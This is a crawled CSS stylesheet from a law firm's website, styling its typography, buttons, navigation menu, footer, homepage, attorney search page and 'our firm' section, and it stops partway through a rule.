--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_screen.css?mod=20241029
body_size: 40671
content:
/* ### EXPECTS SATURNO BASE */

html, body, input, select, textarea, button {
    font-family: "miller-text",serif;
}
/*override base styles*/

.tt_custom_sm {padding:8px 0;}
.tt_custom_sm, .tt_custom_sm p, .tt_name_sm {font-size: 16px;}
.xmark_sm {font-size: 15px;}

body {
    color: #000;
    background-color: #F4F4F4;
    font-size: 16px;
    line-height: 1.375;
    max-width: 2000px;
    margin: 0 auto;
}

p {
    margin: 0 0 1.1em 0;
}

h1, h2 {
    font-size:16px;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-weight: 800;
    line-height: 1;
    letter-spacing: 0;
}

h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h3 {
    color: #0047FF;
    font-size: 28px;
    font-style: normal;
    line-height: 1.2;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h4 {
    color: #0047FF;
    font-size: 23px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    letter-spacing: -0.24px;
}


 h5 {
    font-family: "montserrat",sans-serif;
    font-size: 25px;
    line-height: 30px;
    font-weight: 800;
    letter-spacing: 0.9px;
}

strong, b {
    font-weight: 600;
}

button {
    background: none;
    border: 0;
}

a, a:visited, .fauxLink {
    color: #0033A0;
}

    a:hover, .fauxLink:hover {
        opacity: .4;
    }

    a[href^="tel:"] {
        color: inherit;
    }

    a[href="javascript:;"] {
        color: inherit !important;
        text-decoration: none !important;
        cursor: default;
    }

        a[href="javascript:;"]:hover {
            color: inherit !important;
            text-decoration: none !important;
            cursor: default;
            opacity: 1;
        }

hr {
    border-bottom: 1px solid #000;
    border-top: 0;
    margin: 30px 0;
}

.fa-chevron-right {
    display: inline;
    font-size: .8em;
}


.tab-content {
    display: none;
}

    .tab-content.active {
        display: block;
    }

/* custom in content buttons */

a.custom-button__one {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #0033A0;
    margin: 15px 0;
    display: flex;
    align-items: center;
    background-color: transparent;
    text-decoration: none !important;
    min-height: 52px;
    padding: 10px 20px;
    text-transform: uppercase;
    border: 1px solid #0033A0;
    cursor: pointer;
    text-align: center;
    justify-content: center;
    line-height: 1.3;
    border-radius:50px
}

a.custom-button__one:hover{
    background: #0033A0;
    color: #FFFFFF;
    opacity: 1;
}

a.custom-button__two {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #fff !important;
    margin: 15px 0;
    display: flex;
    align-items: center;
    padding: 10px;
    background-color: #0033A0;
    text-decoration: none !important;
    color: #FFF;
    min-height: 52px;
    line-height: 1.3;
    border-radius: 50px
}

.custom-button__icon {
    padding-right: 15px;
}


/* jquery ui override */
.ui-widget {
    font-family: 'HCo Gotham SSm', sans-serif !important;
}

/* shared */
.sg-pagewidth {
    padding-left: 10px;
    padding-right: 10px;
}

.sg-pagewidth-inner {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: auto;
    margin: 0 auto;
}

.page {
    overflow-x: hidden;
}

.page-content {
    z-index: 1;
    padding-top: 50px;
    position: relative;
}

.page-content-body {
    min-height: 480px;
}

    .page-content-body li {
        margin: 0 0 .5em 0;
        line-height: 1.5em;
    }

.white-section {
    background-color: #FFFFFF;
    padding: 25px;
}

.clear-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.gray-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.sec-padding {
    padding: 25px 0;
}

.subHead {
    margin: 10px 0;
}

a.viewEntireTeam i {
    display: inline;
}

.smallTitle {
    margin: 0;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-bottom: 23px;
}

.tagline {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: 0.9px;
}


.hideMobile {
    display: none;
}

.pageTabs {
    text-align: center;
    clear: both;
}

    .pageTabs a {
        display: inline-block;
        color: #00109F;
        margin: 0 15px;
        font-size: 18px;
        font-style: normal;
        font-weight: 700;
        line-height: 1.2;
        letter-spacing: 1.15px;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        margin-bottom:20px;
    }

        .pageTabs a.active {
            border-bottom: 3px solid #00109F;
            font-weight: 800;
            color: #00109F;
        }

.media-section .pageTabs a {
    margin: 10px 20px;
}

.contacts-thumb {border-radius:50px;}

.sidebarImageWrap img {
    display: block;
}

.more-media {
    text-align: center;
    padding-top: 40px;
}

.media-body {
    max-width: 95vw;
}

a.media-link-btn.btn {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}

.videowrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
    margin-bottom: 20px;
}

    .videowrapper iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

.related-cta {
    margin-bottom: 25px;
}

.shared-stats {
    border: solid 1px #0033A0;
    padding: 20px;
    margin: 20px;
}

.shared-stats-intro {
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    text-align: center;
    padding: 40px 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
    align-self: flex-start;
    width: 100%;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
}

.stat-value {
    color: inherit;
    font-size: 60px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: -1.8px;
    margin-bottom: 15px;
}

.shared-stats {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
    width: 250px;
    max-width: 250px;
    min-height: 250px;
}

    .firm-stat.firm-stat--quad {
        width: 300px;
        max-width: 300px;
        min-height: 300px;
    }


.stat-link {
    text-decoration:underline;
}
.stat-link, .stats-small {
    display: block;
    padding-bottom: 10px;
    color: inherit !important;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: -0.24px;
}

.stats-small {
    color: #fff;
}

.map-responsive {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
    margin-top: 20px;
}

    .map-responsive iframe {
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        position: absolute;
    }

.hb-blue-heading {
    height: 242px;
    width: 100%;
}

.hb-blue-heading-text {
  padding: 100px 15px;
    background-color: #0047FF;
    width: 100%;
}

    .hb-blue-heading-text h1 {
        color: #fff;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        text-align: center;
    }

    .hb-blue-heading-text h2 {
        color: #fff;
        text-align: center;
        font-family: "miller-display",serif;
        font-size: 40px;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.8px;
        max-width: 950px;
        margin: auto;
    }

    .hb-blue-heading-text .ri-textarea {
        color: #fff;
        font-size: 16px;
        max-width: 950px;
        margin: 0 auto;
        text-align: center;
    }

        .hb-blue-heading-text .ri-textarea a {
            color: #fff;
        }


        .searchTopSection .tagline {
            display: inline-block;
            margin-right: 30px;
            font-size: 23px;
            vertical-align: middle;
        }

.search-results-header {
    font-size: 18px;
    font-family: "miller-display",serif;
    font-weight: 400;
}

.search_page .selectedSearchFilter {
    background-color: #fff;
    border: none;
    padding: 8px 2px 8px 4px;
    color: black;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    vertical-align: middle;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
}

.search_page .selectedSearchFilter span {
    float: right;
}

.search_page .sort-order-links {
    float: right;
}

/* wb content */
.wb-content {
    line-height: 1.375;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
}

    .wb-content a {
        text-decoration: underline;
        color:#000;
    }

    .wb-content .practicesubhead {
        padding: 0;
        margin: 0;
    }


/* nav */
.menu-toggle, .menu-search {
    font-size: 17px;
    padding: 15px 15px 10px;
    margin-top: 35px;
    margin-bottom: 20px;
    cursor: pointer;
}

    .menu-toggle:focus, .menu-search:focus {
        outline: none;
        border-bottom: 2px solid #0033A0;
        margin-bottom: 18px;
    }

.menu-toggle__label {
    display: none;
}

.menu-toggle {
    width: 48px;
}

.logo-container {
    margin-left: 18px;
    vertical-align: middle;
}

.logo-color {
    display: inline-block;
    width: 274px;
    height: 19px;
}

.logo-white {
    display:none;
    width: 274px;
    height: 19px;
}

.logo-footer {
    display: inline-block;
    width: 264px;
    height: 19px;
    color: #FFF;
}

.menu-background-overlay {
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    background-color: black;
    opacity: 0;
}

.main-menu {
    height: 0;
    overflow: hidden;
    z-index: 2;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #FFFFFF;
    transition: all ease-in .2s;
}

.pagenav {
    z-index: 2;
    position: relative;
    background-color: #F4F4F4;
}

    .pagenav.open .main-menu {
        min-height: 100vh;
        min-height: -webkit-fill-available;
        transition: all ease-out .2s;
    }

    .pagenav.open .menu-background-overlay {
        height: 100%;
        overflow: auto;
        opacity: .5;
        transition: opacity ease-out 2s;
    }

.menu-col {
    margin: 0 12px 12px 12px;
    border-bottom: solid 1px #DCE2EB;
    padding-bottom: 10px;
}

a.menu-heading {
    display: inline-block;
    font-size: 21px;
    font-family: "montserrat",sans-serif;
    width: 70%;
    font-weight: bold;
    color: #0047FF;
}

a.sub-toggle {
    display: inline-block;
    width: 25%;
    text-align: right;
    cursor: pointer;
    font-size: 21px;
    padding-right: 10px;
}

.sub-toggle .fa-chevron-up {
    display: none;
}

.sub-toggle.active .fa-chevron-up {
    display: inline-block;
}

.sub-toggle.active .fa-chevron-down {
    display: none
}

a.menu-item {
    display: none;
    margin: 8px 0;
    color: #000;
    font-size: 16px;
}

.pagenav a.menu-item {
    font-family: "miller-display",serif;
    font-size: 16px;
}

.menu-col.active a.menu-item {
    display: block;
}

li.active a.menu-item {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}
    li.active a.menu-item.sub-menu-item {
        background-color: transparent;
        color:#fff;
    }

li a.menu-item.sub-menu-item.active {
    color: #0047FF;
    background-color: #fff;
}


        .menu-firm, .menu-contact {
            display: none;
        }

.contact-menu {
    position: absolute;
    bottom: 0;
    font-size: 25px;
    border: none;
    margin: 0 12px;
}

.menu-social {margin-top:8px;}

.menu-social a {
    margin-right: 10px;
    font-size: 20px;
}

    .menu-social .svg-twitter svg {
        width: 17px;
        height: 20px;
        vertical-align: middle;
        fill: #0033A0;
    }


a .menu-item.menu-firm-mobile {
    display: block;
}

a.menu-item.menu-contact-mobile {
    display: block;
    margin-bottom: 0;
}

/* Buttons (btn) */
.btn {
    display: inline-block;
    padding: 10px 20px;
    color: #0033A0;
    border: 1px solid #0033A0;
    background: transparent;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn:focus, .btn:hover, .btn.btn-active {
        background: #0033A0;
        color: #FFFFFF;
        opacity: 1;
    }

    .btn.btn-inverted {
        color: #FFFFFF;
        border-color: #FFFFFF;
    }

        .btn.btn-inverted:hover, .btn.btn-inverted.btn-active {
            color: #0033A0;
            background: #FFFFFF;
        }

    .btn.btn-disabled {
        font-style: italic;
        color: #818181;
        border: 1px solid #818181;
        cursor: default;
    }

        .btn.btn-disabled:hover {
            background: transparent;
            color: #818181;
        }

.btn-filled, a.btn-filled {
    display: inline-block;
    padding: 10px 20px;
    color: #fff;
    border: 1px solid #0033A0;
    background: #0033A0;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn-filled:hover, a.btn-filled:hover {
        color: #0033A0;
        background: #fff;
        opacity:1;
    }


/*Expanders*/
.expanderItem {
    background: #F7F9FD;
    padding: 0 15px 0px 15px;
}

    .expanderItem .expanderTitle {
        display: flex;
        align-items: center;
        padding: 15px 45px 15px 0;
        background: #F7F9FD;
        cursor: pointer;
        position: relative;
        font-size: 21px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.2;
        letter-spacing: -0.34px;
        color: #0033A0 !important;
        border-bottom: solid 1px #fff;
    }

        .expanderItem .expanderTitle:hover, .expanderItem .expanderTitle a:hover {
            opacity: 1;
        }

        .expanderItem .expanderTitle:after {
            content: "+";
            position: absolute;
            right: 15px;
            top: auto;
            line-height: 1.2;
        }

    .expanderItem.active .expanderTitle {
      
    }

        .expanderItem.active .expanderTitle:after {
            content: "-";
        }

    .expanderItem .expanderBody {
        display: none;
        padding: 20px;
    }

    .expanderItem.defaultOpen .expanderBody {
        display: block;
    }

    .expanderItem .expanderBody a:hover {
        opacity: 1;
   
    }

    .expanderItem.af .expanderTitle {
        font-size: 19px;
        padding: 15px 25px 15px 0;
        border: 0;
        border-bottom: 1px solid #fff;
        background: transparent;
        position: relative;
    }

    .expanderItem.af.defaultOpen .expanderTitle, .expanderItem.active .expanderTitle {
  
    }

    .expanderItem.af .expanderTitle:after {
        content: "+";
        position: absolute;
        right: 0;
        top: calc(50% - 8px);
        line-height: 1;
    }

    .expanderItem.af .expanderBody {
        display: none;
    }

    .expanderItem.af.defaultOpen .expanderBody {
        display: block;
    }

/* slick defaults */
.slick-dots {
    list-style: none;
    margin: 0;
    padding: 2px 0;
}

    .slick-dots li {
        display: inline-block;
        font-size: 0;
        width: 11px;
        height: 11px;
        overflow: hidden;
        margin: 0 4px;
        cursor: pointer;
        border-radius: 50%;
        border: solid 1px #fff;
        background-color: transparent;
    }

        .slick-dots li button {
            display: none;
        }

        .slick-dots li.slick-active {
            background-color: #fff;
        }

.outside-gallery .slick-dots li, .leadership-gallery .slick-dots li { border: solid 1px #000; }

    .outside-gallery .slick-dots li.slick-active, .leadership-gallery .slick-dots li.slick-active { background-color: #000; }


 /* widgets */
 .wb-widget {
    margin-bottom: 40px;
    max-width: 340px;
    width: auto;
    background: #fff;
}

    .wb-widget.upper-widget {
        margin: 25px -25px -25px -25px;
        background-color: #fff;
        padding-top: 30px;
    }

.wb-widget__iframe iframe {
    width: 300px;
}

.upper-widget .widget-bottom {
    background-color: #fff;
}

.widget-bottom {
    padding: 25px 0;
    background-color: #fff;
    margin-top: -5px;
}

    .widget-bottom .widget-title {
        font-weight: 400;
        color: #000;
        padding-bottom: 13px;
        font-size: 21px;
        line-height:1.2;
    }

/* Search Tags */
.searchTags {
    margin-top: 15px;
}

.searchTag {
    font-family: "montserrat",sans-serif;
    display: inline-block;
    color: #0033A0;
    font-size: 16px;
    text-transform: uppercase;
}

    .searchTag .searchTagDelete {
        display: inline-block;
        margin-right: 7px;
        font-size: 16px;
        color: #0033A0;
        text-align: center;
        cursor: pointer;
    }

/* footer */
.footer-content {
    display: none;
}

a.footer-payment { background: #0033A0; border-radius: 3px; color: #ffffff !important; vertical-align: bottom; padding: 0 6px; margin-top: 10px; display: inline-block; text-transform: uppercase; }

.footer-payment__wrap {text-align:center;}

a.home-link { color: #FFF; }

.footer-content-mobile {
    background-color: #fff;
    color: #000;
    min-height: 400px;
}

    .footer-content-mobile .footer-row-top {
        padding-top: 60px;
    }

        .footer-content-mobile .footer-row-top a.home-link {
            display: inline-block;
            text-align: center;
            width: 100%;
            margin-bottom: 40px;
        }

        .footer-content-mobile .footer-row-top .footer-menu {
            text-align: center;
        }

    .footer-content-mobile .footer-row-middle {
        padding-top: 35px;
    }

    .footer-content-mobile .footer-menu a {
        display: inline-block;
        padding: 0 20px;
        color: #000;
        font-size: 16px;
        margin-bottom: 20px;
    }

    .footer-content-mobile .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content-mobile .footer-row-middle .footer-menu {
        margin-top: 35px;
        border-top: solid 1px #0047FF;
        padding-top: 35px;
        text-align: center;
    }

    .footer-content-mobile .footer-row-bottom .bottom-text {
        font-size: 13px;
        line-height: 1.4;
        color: #000;
        text-align: center;
        padding-bottom: 40px;
    }

    .footer-content-mobile .disclaimer {
        font-size: 13px;
        color: #000;
        margin: 24px 0;
        text-align: center;
    }

.footer_privacy-icon { height: 19px; vertical-align: bottom; cursor: pointer; }
.footer_privacy-icon--large { height: 18px; vertical-align: sub; }
.footer_privacy-link { cursor: pointer; }

.subscribe-row { padding: 30px 0; text-align: center; width: 100%; background-color: #0033A0; }

.subscribe-box {
    color: #fff;
    display: flex;
    text-align: left;
    margin: 0 30px;
    justify-content: center;
    align-items: center;
}

.subscribe-box__text {
   display:none;
}

.subscribe-box a#SignUpSubmit, .signup-submitMobile {
    font-family: "montserrat",sans-serif;
    border: solid 1px #fff;
    padding: 10px 20px;
    color: #fff !important;
    cursor: pointer;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50px;
    font-size: 10px;
    width: 240px;
    min-width: 240px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    height:100%;
}

        .subscribe-box a#SignUpSubmit:hover {
            opacity: 1;
        }

    .footer-content-mobile .footer-social {
        text-align: center;
    }

        .footer-content-mobile .footer-social a {
            color: #000;
        }

        .footer-content-mobile .footer-social i {
            color:#000;
            font-size: 41px;
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

        .footer-content-mobile .footer-social .svg-twitter {
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

            .footer-content-mobile .footer-social .svg-twitter svg {
                height: 41px;
                width: 36px;
                vertical-align: sub;
                fill: #000;
                margin-bottom: 0;
            }

            .footer-social__img-icon {
                height: 20px;
                width: 20px;
            }
.header-social__img-icon {
    height: 14px;
    width: 14px;
    vertical-align: middle;
}

.footer-content-mobile .footer-social__img-icon {
    opacity: .7;
    height: 35px;
    width: 35px;
}


.footer-row-middle-offices .offices-list ul {
    margin: 0;
    list-style: none;
}

.footer-row-middle-offices .offices-list a {
    margin: 7px 0;
    font-size: 16px;
    display: inline-block;
    color:#000;
}

.footer-row-middle-offices {
    border-bottom: solid 1px #0047FF;
    border-top: solid 1px #0047FF;
    padding: 20px 0 0 0;
}

.footer-content-mobile .offices-list {
    margin-bottom: 20px;
}

    .footer-content-mobile .offices-list li {
        display: inline-block;
        width: 44%;
        margin-right: 10px;
    }


/* homepage */


.index_page .hp-text {
    width: 100%;
}

.hp-text__btn-wrap {
    margin-top: 15px;
}

.index_page .hp-text__blurb {
    color: #fff;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 16px;
    font-style: normal;
    line-height: 1.2;
}


.index_page .hp-text h2 {
    color: #000;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 45px;
    font-style: normal;
    line-height: 1.2;
    margin-bottom: 30px;
}

        .index_page .hp-text h2 div, .index_page .hp-text h2 span {
            color: #fff;
        }

.hp-image-wrap__buttons {
    width: 100%;
    display: flex;
    background-color: #0033A0;
    flex-wrap: wrap;
    justify-content:center;
}

a.hp-image-wrap__button {
    color: #fff !important;
    margin: 15px 45px;
    display: inline-block;
    background-color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

.hp-image-wrap__buttons--mobile {
    position:relative;
    justify-content:center;
}

    .hp-image-wrap__buttons--mobile .hp-image-wrap__button {
        margin: 15px 30px;
    }

.index_page .hp-intro__industries {
    padding-top: 30px;
}

    .index_page .hp-intro__industries a {
        font-size: 16px;
        display: block;
        margin-bottom: 8px;
        
        font-weight: bold;
    }


.index_page .key-items div {
    padding-bottom: 40px;
    line-height: 1.6;
    font-size: 18px;
    padding-left: 25px;
}

.index_page .key-items .key-heading {
    font-size: 38px;
    margin-bottom: 20px;
}

    .index_page .key-items .key-heading:before {
        content: '';
        display: block;
        width: 75px;
        border-top: 15px solid #0033A0;
        padding-bottom: 20px;
    }



/* people */
    .bios_page {
        background: #fff;
    }

    .bios_page .bio-headshot-overlay {
        width: 100%;
        height: 226px;
        position: absolute;
        top: 0;
        background-color: #000;
        opacity: 0;
    }

        .bios_page .top-intro {
            background: #F4F4F4;
            padding: 30px 0 80px 0;
        }

        .bios_page .smallTitle {
            margin-bottom: 0;
        }

       
    .bios_page .intro {
        line-height: 2;
        font-size: 16px;
    }

    .bios_page .bio-headshot-wrap {
        height: 200px;
        margin: 12px;
        flex-basis: 300px;
        max-width: 300px;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-info {
            height: 100%;
            position: absolute;
            width: 50%;
            right: 0;
            top: 0;
        }

    .bios_page .bio-headshot {
        height: 125px;
        width: 125px;
        background-position: center center;
        background-size: cover;
        margin: auto;
        position: absolute;
        left: 0;
        top: 0;
        background-color: #fff;
    }

/* the filters for dropshadow seemed to cause issues on mobile safari...  */
.bios_page .bio-headshot {
    display: block; /* filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')"; filter: url(#drop-shadow); -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3)); filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));*/
}


        .bios_page .bio-name {
            font-family: "miller-display",serif;
            font-weight: 300;
            font-size: 21px;
            padding-top: 10px;
            line-height: 1.1;
            color: #0047FF;
            margin-bottom: 10px;
        }

        .bios_page .bio-title, .bios_page .bio-office {
            color: #000;
            padding-top: 4px;
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 600;
            line-height: 1;
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

      
    .bios_page .flex-wrap {
        display: flex;
        flex-wrap: wrap;
        margin: 0px -10px;
        min-height: auto;
        justify-content: space-around;
    }

        .bios_page .first-box {
            padding: 30px;
            background-color: #0047FF !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

            .bios_page .first-box p {
                margin: 0;
                font-size: 20px;
                font-family: "miller-display",serif;
                font-weight: 300;
                letter-spacing: 0;
                font-style: normal;
                line-height: normal;
            }

        .bios_page .first-box .btn {
            margin: 45px -9px;
            font-size: 20px;
            color: #fff;
            border: 1px solid #fff;
            padding: 10px;
        }

            .bios_page .first-box .btn:hover {
                color: #0033A0;
            }

        .bios_page .last-box {
            padding: 30px;
            background-color: #F4F4F4 !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

        .bios_page .first-box-btn {
            color: #fff;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box-btn {
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box p {
            font-family: "miller-display",serif;
            font-weight: 300;
            letter-spacing: 0;
            font-style: normal;
            line-height: normal;
            margin-top: 22px;
            font-size: 20px;
            color: #0047FF;
        }

        .bios_page .last-box .btn {
            margin: 25px -9px;
            font-size: 19px;
            color: #0033A0;
            border: 1px solid #0033A0;
            padding: 10px;
        }

            .bios_page .last-box .btn:focus {
                background: #FFF;
            }


        .bios_page .search input, .bios_page .search select {
            color: #757575;
            width: 100%;
            padding: 10px;
            border: none;
            border-bottom: solid 1px #757575;
            margin-bottom: 15px;
            font-family: "montserrat",sans-serif;
            font-weight:900;
        }

        #FindLegalPro
        { 
            width: calc(100% - 115px);
        }

        .bios_page .search .keyword-wrap {
            position: relative;
        }

    .bios_page .results-text {
        display: none;
        margin-top: 20px;
    }

        .bios_page .search .SearchSubmit {
            z-index: 2;
            cursor: pointer;
            position: absolute;
            top: 0px;
            right: 0;
            background: #001E61;
            width: 115px;
            line-height: 1;
            color: #fff;
        }


    .bios_page .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .bios_page .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

    .bios_page .adv-search {
        margin-top: 20px;
    }

        .bios_page .adv-search select {
            font-family: "montserrat",sans-serif;
            width: 100%;
            color: #000;
            font-weight:900;
            padding: 6px 10px;
            border-radius: 50px;
            border: solid 1px #0047FF;
            margin-bottom: 15px;
            text-transform: uppercase;
        }

.sort-order-links {
    text-align: right;
    margin-bottom: -5px;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    text-transform:uppercase;
    color:#000;
}

    .sort-order-links button {
        border: none;
        background: none;
        cursor: pointer;
        color: #000;
        font-size: 18px;
        line-height: 1.3;
    
        margin: 0 8px;
    }

        .sort-order-links button:hover {
            opacity: .4;
        }

        .sort-order-links button.active, .sort-order-links button:focus {
            outline: none;
            color: #0047FF;
            font-weight: bold;
            opacity: 1 !important;
        }

.bios_page .alpha {
    font-family: "montserrat",sans-serif;
    font-size: 20px;
    font-weight:900;
    padding: 4px;
    color: #0047FF;
    cursor: pointer;
    display: inline-block;
    margin: 8px 0;
    width: 34px;
    text-align: center;
    background: none;
    border: 0;
    line-height: 26px;
}

    .bios_page .alpha:hover {
        opacity: .4;
    }

    .bios_page .alpha.active {
        color: #001E61;
        font-weight: bold;
    }

.bios_page {
    background: linear-gradient(180deg, #F4F4F4 300px, #fff 300px)
}

.bios_page .clear-search {
    padding: 9px 15px;
    color: #0033A0;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
}

.bios_page .alpha-list {
    margin: 10px 0;
}

.bios_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .bios_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .bios_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .bios_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .bios_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .bios_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .bios_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.bios_page .whitebg {
    margin-top: 40px;
    padding-bottom: 80px;
}

/* our firm */
.our-firm_page .tagline {
    margin-bottom: 60px;
    color:#000;
}

.our-firm_page .white-section-sidebar .firm-feature-image {
    display: none;
}

.our-firm_page .white-section-body {
    padding-left: 10px;
    padding-right: 10px;
}

.our-firm_page .white-section {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
}

.our-firm_page .white-section-body .firm-feature-image {
}

.our-firm_page .white-section-body .firm-subtitle-heading {
    font-size: 18px;
    margin-bottom: 20px;
    max-width: 600px;
}

.our-firm_page .white-section-body .firm-subtitle {
    padding: 30px 0 0 0;
}

.our-firm_page .firm-intro {
    position: relative;
}

.our-firm_page .firm-blue-video .inner-blue {
    z-index: 0;
    background: #0033A0;
    position: absolute;
    left: calc(50vw - 160px);
    top: 170px;
    padding: 40px 40px 40px 40px;
    font-size: 40px;
    
    width: 320px;
    line-height: 1;
}

    .our-firm_page .firm-blue-video .inner-blue div {
        font-size: 16px;
    }

.our-firm_page .firm-blue-video .inner-image {
    z-index: 3;
    position: absolute;
    left: calc(50vw - 150px);
    top: 50px;
    width: 300px;
    height: 150px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.our-firm_page .firm-blue-video .inner-dots {
    display: none;
}

.our-firm_page .firm-blue-video .inner-image-btn {
    position: absolute;
    left: calc(50vw - 141px);
    top: 160px;
    z-index: 4;
}

.our-firm_page .firm-blue-box {
    padding-bottom: 110px;
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto 100vw;
    height: 425px;
}

.our-firm_page .firm-blue-video {
    width: 100%;
    height: auto;
    position: absolute;
    bottom: auto;
    left: auto;
    color: #FFFFFF;
}

    .our-firm_page .firm-blue-video .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
        color: #fff;
    }

.our-firm_page .firm-blue-box .inner-arrow {
    display: none;
}

.our-firm_page .firm-main-box {
    margin: 0 15px;
}

    .our-firm_page .firm-main-box .inset-video-wrap {
        position: relative;
        width: 300px;
        left: calc(48vw - 150px);
    }

    .our-firm_page .firm-main-box .inset-video {
        width: 260px;
        height: 130px;
        background: url(/assets/temp/blog-image-homepage.png);
        background-position: center center;
        background-size: cover;
        position: absolute;
